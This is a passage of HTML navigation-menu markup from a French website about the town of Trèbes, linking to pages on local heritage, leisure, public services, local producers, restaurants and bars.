ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/traiteur/filou-le-sudiste/"><span class="ubermenu-target-title ubermenu-target-text">Filou le Sudiste</span></a></li></ul></li><li id="menu-item-1219" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1219 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target 